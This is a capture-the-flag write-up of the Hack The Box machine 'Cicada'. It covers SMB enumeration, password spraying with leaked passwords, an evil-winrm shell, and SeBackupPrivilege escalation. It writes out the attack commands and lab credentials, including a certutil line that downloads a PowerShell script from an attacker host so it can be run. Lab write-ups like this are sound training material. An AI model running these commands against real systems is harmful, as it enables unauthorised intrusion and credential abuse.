Attack Simulation

Machine Overview
Cicada is an Easy rated machine created by ‘theblxckcicada’.
Link: https://www.hackthebox.com/machines/cicada

CICADA
We start with our Nmap Scan
- nmap -sC -sV 10.10.11.35 -Pn


We check what access we have as an guest/anonymous user
- smbmap -H 10.10.11.35 -u 'ananmyous'


Using smbclient we access the HR share


We transfer ‘Notice from HR.txt’ to our system and it reveals a password!


Enumerating Users
We try to find any users on the domain by trying to brute force RID
- nxc smb 10.10.11.35 -u 'anonmyous' -p '' --rid-brute

Here we find a bunch of usernames and lets try to validate our users with password we found.

I put all the usernames into a text file and did a password spray.
- nxc smb 10.10.11.35 -u username.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'


We found a user who uses the password we found.

Now we try to do some lateral movement to find a more privileged user.
- nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users

And we found a user whose password is stored in the description


Now we run ‘smbmap’ to check if this user have access to some more shares


We check the ‘DEV’ and found a powershell script called ‘Backup_script.ps1’.


Checking its contents we found a new user and password!


Getting shell
Enumerating the shares and with our new found user gives us nothing so we try to see if we can get a shell with ‘evil-winrm’.

- evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
And we are able a get a shell



We navigate to Desktop folder and found the user.txt file.


PRIVILEGE ESCALATION
We do some basic enumeration and check what privileges our user have on the machine.


We see some interesting privileges and some research takes us to https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens

With help of this we understand that the ‘SeBackupPrivilege’ can be used to gain read access to any file. We can use this to get the root.txt file.

We do some more research and find this powershell script (linked below) to get access to root.txt file.
https://github.com/Hackplayers/PsCabesha-tools/blob/master/Privesc/Acl-FullControl.ps1?source=post_page-----303cce377fa5---------------------------------------

We start with transfer the script to target computer with our python server running and following command.

- certutil -urlcache -f http://10.10.10.10:9000/esc.ps1 esc.ps1

I have named this script ‘esc.ps1’ on my system.

Now we run the script with the following command to get the access to ‘root.txt’.

- Acl-FullControl -user cicada\emily.oscars -path C:\users\administrator\desktop


Now we can check the contents of ‘root.txt’
